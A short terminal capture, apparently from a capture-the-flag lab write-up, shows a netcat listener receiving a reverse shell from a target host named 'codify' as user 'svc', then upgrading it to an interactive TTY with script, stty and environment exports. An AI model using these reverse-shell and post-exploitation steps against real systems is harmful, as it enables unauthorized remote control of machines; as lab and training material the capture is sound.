 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.33] from (UNKNOWN) [10.10.11.239] 44976
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
svc@codify:~$ ^Z
zsh: suspended  nc -lvnp 1234

┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
reset xterm
svc@codify:~$ export SHELL=bash
svc@codify:~$ export TERM=xterm
svc@codify:~$ stty rows 27 cols 77